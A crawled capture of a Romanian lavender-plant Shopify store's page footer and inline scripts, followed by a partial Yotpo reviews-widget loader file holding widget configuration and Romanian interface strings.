                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviz legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
  <div class="footer__content-bottom-wrapper">
    <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="noopener" title="ANPC Soluționarea alternativă a litigiilor"><img width="201" height="50" loading="lazy" src="https://cdn.shopify.com/s/files/1/1167/4132/files/SAL.svg?v=1662371195" alt="Soluționarea alternativă a litigiilor" /></a>
    <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="noopener" title="Soluționarea online a litigiilor" ><img width="201" height="50" loading="lazy" src="https://cdn.shopify.com/s/files/1/1167/4132/files/SOL.svg?v=1662371195" alt="Soluționarea online a litigiilor" /></a>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Alegerea unei selecții are ca rezultat o reîmprospătare completă a paginii.</li>
      <li id="a11y-new-window-message">Se deschide într-o fereastră nouă.</li>
    </ul>

    <script>
      window.shopUrl = 'https://butasidelavanda.ro';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `A apărut o eroare în timpul actualizării coșului. Încercați din nou.`,
        quantityError: `Cantitatea maximă pe care o poți adăuga în coș din acest articol: [quantity].`
      }

      window.variantStrings = {
        addToCart: `ADAUGĂ ÎN COȘ`,
        soldOut: `Stoc epuizat`,
        unavailable: `Indisponibil`,
        unavailable_with_option: `[value] – Indisponibil`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Imaginea [index] este disponibilă acum în vizualizarea galeriei`,
        shareSuccess: `Linkul a fost copiat în clipboard`,
        pauseSlideshow: `Întrerupe prezentarea de diapozitive`,
        playSlideshow: `Redă prezentarea de diapozitive`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://staticw2.yotpo.com/yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK/widget.js?shop=buta-i-de-lavanda.myshopify.com
body_size: 16734
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "yXWdc19fjUGo0gt4lFmJH44pq0oAL1hI7hHu9YaK";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1047104": {
                    instanceId: "1047104",
                    instanceVersionId: "485136477",
                    templateAssetUrl: "https://staticw2.yotpo.com/widget-assets/widget-vugc-media-gallery/app.v0.2.1-7474.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "albums-ids": [],
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "undefined": "Your album source must contain at least 3 photos or videos in order to display your gallery.",
                      "use-es6-module": true,
                      "v2-id-key": "data-gallery-id",
                      "view-background-color": "transparent",
                      "view-card-hover-color": "#1C1D21",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "vugc-auto-slide": "true",
                      "vugc-carousel-items-per-row": 6,
                      "vugc-carousel-responsive-to-width": true,
                      "vugc-gallery-layout": "carousel",
                      "vugc-gallery-type": "product",
                      "vugc-header-alignment": "center",
                      "vugc-header-font-size": 22,
                      "vugc-headline-text": "Imagini de la clienți",
                      "vugc-lightbox-action-button-style": "rounded_filled_rectangle",
                      "vugc-lightbox-action-button-text": "Comandă acum",
                      "vugc-lightbox-action-button-type": "Go to checkout",
                      "vugc-lightbox-date-format": "DD/MM/YY",
                      "vugc-lightbox-min-star-rating": 4,
                      "vugc-lightbox-show-action-button": "true",
                      "vugc-lightbox-show-caption": "true",
                      "vugc-lightbox-show-date": "true",
                      "vugc-lightbox-show-star-rating": true,
                      "vugc-lightbox-tagged-products-text": "Tagged products",
                      "vugc-media-portrait-mode": "true",
                      "vugc-on-site-upload-btn-style": "rounded_filled_rectangle",
                      "vugc-on-site-upload-btn-text": "Adaugă și tu",
                      "vugc-on-site-upload-enabled": "true",
                      "vugc-show-header": true,
                      "vugc-show-slider-arrow": "true",
                      "vugc-slide-speed": "medium",
                      "vugc-slides-spacing": "small",
                      "vugc-video-hover-action": "play"
                    },
                    staticContent: {
                      "feature_ab_tests": "disabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "enabled",
                      "feature_media_gallery_add_to_cart": "enabled",
                      "feature_media_gallery_upload_photos": "enabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_privacy_policy_consent": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_disable_shopper_side_cookies": "disabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_media_gallery": "disabled",
                      "feature_reviews_ocean": "disabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_product_variant": "disabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "enabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_trusted_vendors": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "disabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled",
                      "feature_translation_cta": "disabled"
                    },
                    className: "VugcMediaGallery",
                    dependencyGroupId: null
                },
            
                "662980": {
                    instanceId: "662980",
                    instanceVersionId: "485136467",
                    templateAssetUrl: "https://staticw2.yotpo.com/widget-assets/widget-reviews-seo-page/app.v0.8.0-866.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "abstract-user-icon-aria": "Pictogramă utilizator abstract",
                      "added-file-communicate-aria": "Fișierul {{addedFiles}} a fost adăugat.",
                      "added-files-communicate-aria": "Adăugate fișiere {{addedFiles}}.",
                      "all-files-size-text": "{{amountFiles}} MB",
                      "all-ratings-text": "Toate evaluările",
                      "anonymous-user-icon-aria": "Pictogramă utilizator anonim",
                      "bottom-line-syndication-settings-text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom-line-syndication-settings-text-one-language-review": "1 recenzie într-o altă limbă",
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "clear-all-filters-popup-text": "Șterge filtrele",
                      "clear-filters-text": "Șterge filtrele",
                      "close-filters-modal-aria": "Închideți fereastra de filtre",
                      "close-modal-aria": "Închideți fereastra modală",
                      "close-tooltip-aria": "Închideți descrierea",
                      "comments-by-store-owner-aria": "Comentarii ale proprietarului magazinului la recenzia lui {{reviewerName}} din {{date}}",
                      "comments-by-store-owner-text": "Comentariile proprietarului magazinului cu privire la Recenzii de {{reviewer_name}} pe",
                      "content-date-enable": true,
                      "content-date-format": "DD/MM/YY",
                      "delete-button-text": "Șterge",
                      "dropdown-default-title-text": "Toate",
                      "empty-state-body-text": "Spune-ne părerea ta",
                      "empty-state-button-text": "Fii prima persoană care scrie o recenzie",
                      "empty-state-title-text": "Căutăm stele!",
                      "example-background-color": "#3184ed",
                      "file-selected-aria": "Fișierul {{getAmountOfFiles}} selectat, dimensiunea totală {{getAllFilesSize}} MB",
                      "file-selected-text": "fișier {{amountFiles}}",
                      "files-selected-aria": "{{getAmountOfFiles}} fișiere selectate, dimensiunea totală {{getAllFilesSize}} MB",
                      "files-selected-text": "{{amountFiles}} fișiere",
                      "filter-by-media-text": "Filtrare după media",
                      "filter-reviews-by-all-scores-form-control-aria": "Filtrați recenziile după toate scorurile",
                      "filter-reviews-by-one-score-form-control-aria": "Filtrează recenziile după {{score}} stea",
                      "filter-reviews-by-score-form-control-aria": "Filtrați recenziile după scorul {{score}}",
                      "filters-text": "Filtre",
                      "found-matching-reviews-text": "Am găsit {{total_reviews}} recenzii care corespund",
                      "go-to-next-page-aria": "Navigați la pagina următoare",
                      "go-to-page-with-index-aria": "Navigați la pagina de comentarii {{index}}",
                      "go-to-prev-page-aria": "Navigați la pagina precedentă",
                      "info-not-support-browser-label": "Browserul dvs. nu acceptă eticheta video.",
                      "language-code": "ro",
                      "language-detection-failed-text": "Traducerea recenziei nu este disponibilă",
                      "load-more-reviews-button-text": "Încarcă mai multe recenzii",
                      "media-filter-placeholder-text": "Cu conținut media",
                      "media-list-aria-label": "Fișiere selectate",
                      "mobile-dropdown-default-title-text": "Te rog selecteaza",
                      "mobile-filters-button-text": "Filtre",
                      "no-added-files-communicate-aria": "Niciun fișier adăugat.",
                      "no-files-selected-aria": "Niciun fișier selectat",
                      "no-matching-reviews-text": "Nu există recenzii care corespund",
                      "optional-form-field-label": "(Opțional)",
                      "popular-topics-show-less-text": "Arată mai puțin",
                      "popular-topics-show-more-text": "Arată mai multe",
                      "popular-topics-text": "Subiecte populare",
                      "privacy-policy-consent-settings-link-text": "Politica de confidențialitate",
                      "privacy-policy-consent-settings-text": "Sunt de acord cu",
                      "product-reviews-tab": "Recenzii de produse",
                      "published-date-text": "Data publicării",
                      "qna-tab-text": "Întrebări și răspunsuri",
                      "rating-placeholder-text": "Evaluare",
                      "rating-text": "Evaluare",
                      "read-less-text": "Citește mai puțin",
                      "read-more-text": "Citește mai mult",
                      "removed-files-communicate-aria": "Fișier eliminat.",
                      "reply-title": "Lavanda de România",
                      "required-error-message-text": "Acest câmp este obligatoriu",
                      "required-fields-text": "câmpuri obligatorii",
                      "revievs-tab-text": "Recenzii",
                      "review-content-error-message-text": "Revizuirea este obligatorie",
                      "review-content-headline-text": "Scrieți recenzia dvs.",
                      "review-content-placeholder-text": "De exemplu, mi-a plăcut materialul, dar livrarea a durat mai mult decât mă așteptam.",
                      "review-continue-shopping-text": "Continuă cumpărăturile",
                      "review-customer-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-customer-free-text-placeholder-message-text": "Țară",
                      "review-email-default-message-text": "Vom folosi aceste informații doar pentru a verifica recenzia dvs. Nu vor fi afișate public.",
                      "review-email-error-message-text": "Este necesară o adresă validă de e-mail",
                      "review-email-headline-text": "Adresa ta de e-mail",
                      "review-feedback-ask-text": "Feedbackul tău îi ajută pe alți cumpărători să ia decizii mai bune.",
                      "review-headline-error-message-text": "Titlul recenziei este obligatoriu",
                      "review-headline-headline-text": "Un titlu scurt pentru recenzia ta",
                      "review-headline-placeholder-text": "De exemplu, calitate excelentă și livrare rapidă",
                      "review-images-default-message-text": "Puteți încărca până la 10 imagini și 3 videoclipuri scurte (maxim 2 GB fiecare)",
                      "review-images-error-message-text": "Poți încărca maximum 10 imagini și 3 videoclipuri",
                      "review-images-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Alegeți un fișier mai mic de 2 GB.",
                      "review-images-error-third-message-text": "Acest tip de fișier nu este acceptat. Vă rugăm să încărcați un fișier JPG, JPEG, PNG, WEBP, MP4, WEBM sau MOV.",
                      "review-images-headline-text": "Adăugați fotografii sau videoclipuri",
                      "review-images-mobile-default-message-text": "Încarcă până la 3 imagini (maxim 5 MB fiecare) și 1 videoclip (maxim 100 MB)",
                      "review-images-mobile-error-second-message-text": "Acest fișier este prea mare pentru a fi încărcat. Imaginile pot avea până la 5 MB, iar videoclipurile până la 100 MB.",
                      "review-item-group-aria-label": "Recenzie de {{name}} Evaluare: {{rating}} din 5 stele.",
                      "review-multiple-choice-default-message-text": "Alegeți tot ce se aplică",
                      "review-multiple-choice-error-message-text": "Acest câmp este obligatoriu - alegeți cel puțin unul care se aplică",
                      "review-name-default-message-text": "Aceasta va apărea public împreună cu recenzia ta.",
                      "review-name-error-message-text": "Este necesar un nume",
                      "review-name-headline-text": "Numele tău",
                      "review-not-translated": "Această recenzie nu poate fi tradusă",
                      "review-product-free-text-error-message-text": "Acest câmp este obligatoriu",
                      "review-product-free-text-placeholder-message-text": "Împărtășiți-ne experiența dvs. de cumpărare",
                      "review-rating-average-text": "Mediocru",
                      "review-rating-default-message-text": "Alegeți o opțiune",
                      "review-rating-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-rating-good-text": "Bun",
                      "review-rating-great-text": "Excelent!",
                      "review-rating-poor-text": "Slab",
                      "review-rating-very-poor-text": "Foarte slab",
                      "review-single-choice-default-message-text": "Alegeți o opțiune",
                      "review-single-choice-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-size-default-message-text": "Alegeți o opțiune",
                      "review-size-error-message-text": "Acest câmp este obligatoriu - alegeți o opțiune care se aplică",
                      "review-thanks-text": "Mulțumim, {{name}}!",
                      "review-types-text-group-tab": "Tipuri de recenzii",
                      "reviews-clear-all-filters-text": "Șterge filtrele",
                      "reviews-filtering-reviews-text": "Filtrarea recenziilor",
                      "reviews-headline-text": "Recenzii ale clienților",
                      "reviews-no-matching-reviews-text": "Nu există recenzii care corespund",
                      "reviews-try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele.",
                      "reviews-vote-down-confirmation-message": "Ai votat negativ",
                      "reviews-vote-removed-confirmation-message": "Ai retras votul",
                      "reviews-vote-submitting-message": "Trimiterea votului",
                      "reviews-vote-up-confirmation-message": "Ai votat pozitiv",
                      "rtl": false,
                      "score-filter-label-aria": "Selectați o evaluare pentru a filtra recenziile, de la 1 stea (cea mai mică) la 5 stele (cea mai mare)",
                      "screen-a-header-text": "Hello Live Widget!",
                      "search-reviews-placeholder-text": "Căutare recenzii",
                      "search-reviews-with-media-form-control-aria": "Căutați recenzii cu media",
                      "see-less-text": "Arată mai puțin",
                      "see-more-text": "Arată mai multe",
                      "see-next-media-aria": "Vezi următorul conținut media",
                      "see-original-text": "Vezi originalul",
                      "see-previous-media-aria": "Vezi conținutul media anterior",
                      "send-button-text": "Trimite",
                      "seo-bottom-line-enable": true,
                      "seo-content-pagination-per-page": 20,
                      "seo-default-tab": "Product Reviews",
                      "seo-reply-title": "Titlu comentariu personalizat",
                      "seo-reviews-headline-enable": true,
                      "seo-reviews-headline-text": "Mărturii ale clienților",
                      "seo-reviews-tab-type": "both",
                      "seo-votes-text": "A fost utilă această recenzie?",
                      "share-your-thoughts-text": "Împărtășește-ți experiența",
                      "shopper-avatar-enable": "false",
                      "shopper-avatar-format": "icon",
                      "shopper-avatar-format-custom-url": "",
                      "shopper-badge-enable": "true",
                      "shopper-name-format": "firstNameWithInitial",
                      "show-reviews-amount-plural-text": "Afișează {{total_reviews_amount}} recenzii",
                      "show-reviews-amount-singular-text": "Afișează {{total_reviews_amount}} recenzie",
                      "site-reviews-tab": "Recenzii site-uri",
                      "sort-by-text": "Sortare după",
                      "sorting-highest-rating-text": "Cea mai bună evaluare",
                      "sorting-lowest-rating-text": "Cea mai slabă evaluare",
                      "sorting-most-recent-text": "Cele mai recente",
                      "sorting-verified-purchase-text": "Achiziție verificată",
                      "sorting-with-media-text": "Cu conținut media",
                      "star-distribution-aria": "{{row}} stea de la {{value}} recenzii",
                      "star-icon-aria-label": "Scor {{index}} {{ratingText}}",
                      "star-rating-error-message-text": "Este necesară o evaluare cu stele",
                      "star-rating-headline-text": "Evaluează experiența ta",
                      "star-rating-info": "Evaluare de {{rating}} stele",
                      "star-rating1": "1 stea",
                      "star-rating2": "2 stele",
                      "star-rating3": "3 stele",
                      "star-rating4": "4 stele",
                      "star-rating5": "5 stele",
                      "store-owner-text": "Proprietar magazin",
                      "syndication-enable": false,
                      "terms-and-conditions-settings-link-text": "Termeni și condiții",
                      "terms-and-conditions-settings-text": "Accept",
                      "this-review-was-helpful": "Această recenzie a fost utilă",
                      "this-review-was-not-helpful": "Această recenzie nu a fost utilă",
                      "translate-from-known-language-text": "Tradus din {{language}} de inteligența artificială",
                      "translate-from-unknown-language-text": "Tradus de inteligența artificială",
                      "translate-to-text": "Traduceți în română",
                      "translation-disclaimer-text": "căutarea gratuită s-ar putea să nu identifice conținutul tradus.",
                      "trusted-reviews-by": "Recenzii de încredere de la",
                      "trusted-reviews-by-text-aria": "Recenzii de încredere de la Yotpo. Se deschide într-o fereastră nouă",
                      "try-clearing-filters-text": "Încearcă să ștergi sau să modifici filtrele",
                      "upload-button-text": "Încărcați fișiere",
                      "verified-buyer-text": "Cumpărător verificat",
                      "verified-reviewer-text": "Recenzor verificat",
                      "verified-user-badge-aria": "Insignă utilizator verificat",
                      "view-background-color": "transparent",
                      "view-line-separator-style": "smooth",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)",
                      "white-label-enable": false,
                      "write-a-review-button-text": "Scrie o recenzie",
                      "yotpo-logo-aria": "Sigla Yotpo"
                    },
                    staticContent: {
                      "feature_b_v_syndication": "enabled",
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "disabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "disabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "disabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsSeoPage",
                    dependencyGroupId: null
                },
            
                "658661": {
                    instanceId: "658661",
                    instanceVersionId: "465946820",
                    templateAssetUrl: "https://staticw2.yotpo.com/widget-assets/widget-reviews-carousel/app.v0.7.3-7475.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "load-font-customizations": "view-primary-font, view-secondary-font",
                      "rc-auto-slide": "true",
                      "rc-header-alignment": "center",
                      "rc-headline-text": "RECENZIILE CLIENȚILOR",
                      "rc-hide-yotpo-branding": "false",
                      "rc-num-of-reviews": "10",
                      "rc-reviews-type": "both",
                      "rc-seo-link-color": "rgba(112,1,116,1)",
                      "rc-seo-link-text": "Vezi toate recenziile",
                      "rc-seo-link-url": "https://butasidelavanda.ro/pages/recenzii-de-la-clien%C8%9Bi",
                      "rc-show-date": true,
                      "rc-show-header": true,
                      "rc-show-product-image": "true",
                      "rc-show-seo-link": "true",
                      "rc-show-slider-arrow": "true",
                      "rc-show-star-rating": "true",
                      "rc-slide-speed": "medium",
                      "view-background-color": "transparent",
                      "view-primary-color": "rgba(112,1,116,1)",
                      "view-primary-font": "Roboto Slab@700|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-secondary-font": "Roboto Slab@400|https://staticw2.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_400.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color": "rgba(152,137,128,1)"
                    },
                    staticContent: {
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "enabled",
                      "feature_reviews_filter_by_media": "disabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "disabled",
                      "feature_reviews_grouped_products": "enabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "enabled",
                      "feature_reviews_search": "disabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "enabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5Mnykvm6i10usYjCgtMbuiMO2FO3ueI8pJdVKQkB86mYEemMAY8aRRB8MlJ37Z3JQeM8_nJBAlVQS_c_19O10NCnQ",
                      "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                      "feature_reviews_video_support_settings_partner_id": "5794492",
                      "feature_reviews_white_label": "disabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsCarousel",
                    dependencyGroupId: null
                },
            
                "658560": {
                    instanceId: "658560",
                    instanceVersionId: "485136456",
                    templateAssetUrl: "https://staticw2.yotpo.com/widget-assets/widget-reviews-main-widget/app.v0.136.0-5106.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "abstract-user-icon-aria": "Pictogramă utilizator abstract",
                      "active-filter-label": "Filtru selectat: {{selectedValue}}",
                      "added-file-communicate-aria": "Fișierul {{addedFiles}} a fost adăugat.",
                      "added-files-communicate-aria": "Adăugate fișiere {{addedFiles}}.",
                      "ai-generated-text": "Generat de AI din recenziile clienților.",
                      "all-files-size-text": "{{amountFiles}} MB",
                      "all-ratings-text": "Toate evaluările",
                      "anonymous-user": "Utilizator anonim",
                      "anonymous-user-icon-aria": "Pictogramă utilizator anonim",
                      "bottom-line-custom-questions-enable": "false",
                      "bottom-line-enable": true,
                      "bottom-line-show-text": true,
                      "bottom-line-syndication-settings-text": "({{syndicated_reviews_count}} în alte limbi)",
                      "bottom-line-syndication-settings-text-one-language-review": "1 recenzie într-o altă limbă",
                      "bottom-line-text": "Bazat pe {{reviews_count}} recenzii",
                      "bottom-line-text-one-review": "Bazat pe 1 recenzie",
                      "cancel-text": "Anulează",
                      "carousel-aria-text": "carusel",
                      "clear-all-filters-popup-text": "Șterge filtrele",
                      "clear-filters-text": "Șterge filtrele",
                      "close-filters-modal-aria": "Închideți fereastra de filtre",
                      "close-modal-aria": "Închideți fereastra modală",
                      "close-summary-modal-aria": "Închideți fereastra de rezumat",
                      "close-tooltip-aria": "Închideți descrierea",
                      "comments-by-store-owner-aria": "Comentarii ale proprietarului magazinului la recenzia lui {{reviewerName}} din {{date}}",
                      "comments-by-store-owner-text": "Comentariile proprietarului magazinului cu privire la Recenzii de {{reviewer_name}} pe",
                      "content-date-enable": true,
                      "content-date-format": "DD/MM/YY",
                      "content-pagination-per-page": 5,
                      "content-pagination-per-page-boldLayout": 9,
                      "default-sorting-order": "Most relevant||Most recent||With media||Verified purchase||Rating",
                      "default-sorting-order-smart-score": "Most relevant||Most recent||With media||Verified purchase||Rating",
                      "delete-button-text": "Șterge",
                      "delete-file-aria": "Șterge fișierul {{file_name}}",
                      "detailed-ratings-aria-label": "Evaluări detaliate",
                      "dropdown-default-title-text": "Toate",
                      "dropdown-filter-by-media-aria-label": "Filtrează cu media",
                      "duplicate-review-body-text": "Permitem doar o recenzie pe zi. Vă rugăm să reveniți mâine pentru a împărtăși mai multe comentarii.",
                      "duplicate-review-headline-text": "Ați trimis deja o recenzie astăzi!",
                      "empty-state-body-text": "Spune-ne părerea ta",
                      "empty-state-button-text": "Fii prima persoană care scrie o recenzie",
                      "empty-state-enable": true,
                      "empty-state-title-text": "Căutăm stele!",
                      "example-background-color": "#3184ed",
                      "feature-reviews-filter-by-country-enable": false,
                      "feature-reviews-filter-by-media-onsite-enable": "true",
                      "feature-reviews-filter-by-smart-topics-onsite-enable": "false",
                      "feature-reviews-filter-by-star-rating-onsite-enable": "true",
                      "feature-reviews-search-onsite-enable": "true",
                      "feature-reviews-smart-topics-minimum": 2,
                      "feature-reviews-sorting-onsite-enable": "true",
                      "feature-reviews-star-distribution-onsite-enable": "true",
                      "file-selected-aria": "Fișierul {{getAmountOfFiles}} selectat, dimensiunea totală {{getAllFilesSize}} MB",
                      "file-selected-text": "fișier {{amountFiles}}",
                      "file-size-unit-label": "MB",
                      "files-selected-aria": "{{getAmountOfFiles}} fișiere selectate, dimensiunea totală {{getAllFilesSize}} MB",
                      "files-selected-text": "{{amountFiles}} fișiere",
                      "filter-by-country-text": "Țară",
                      "filter-by-media-text": "Filtrare după media",
                      "filter-reviews-by-all-scores-form-control-aria": "Filtrați recenziile după toate scorurile",
                      "filter-reviews-by-one-score-form-control-aria": "Filtrează recenziile după {{score}} stea",
                      "filter-reviews-by-score-form-control-aria": "Filtrați recenziile după scorul {{score}}",
                      "filters-text": "Filtre",
                      "found-matching-reviews-text": "Am găsit {{total_reviews}} recenzii care corespund",
                      "general-error-body-text": "Ceva a mers greșit la trimiterea comentariilor dvs.",
                      "general-error-headline-text": "Nu am putut trimite recenzia dvs.",
                      "go-to-next-page-aria": "Navigați la pagina următoare",
                      "go-to-page-with-index-aria": "Navigați la pagina de comentarii {{index}}",
                      "go-to-prev-page-aria": "Navigați la pagina precedentă",
                      "got-it-text": "Înțeles",
                      "grouped-products-enable": "true",
                      "image-media-type-aria": "Imagine:",
                      "image-of-customer": "Imaginea clientului.",
                      "image-of-customer-with-info": "Imaginea recenziei de către {{user_name}} la {{full_date}} nr. {{number}}",
                      "incentivized-badge-color": "#373330",
                      "incentivized-badge-details-enable": false,
                      "incentivized-badge-enable": "false",
                      "incentivized-badge-title": "Recenzie incentivată",
                      "incentivized-coupon-text": "Acest cumpărător a primit un cupon pentru a trimite o recenzie",
                      "incentivized-employee-review": "Această recenzie a fost scrisă de un angajat al companiei",
                      "incentivized-free-product": "Acest cumpărător a primit gratuit acest produs în schimbul unei recenzii",
                      "incentivized-loyalty-points-text": "Acest cumpărător a primit puncte de fidelitate pentru a trimite o recenzie",
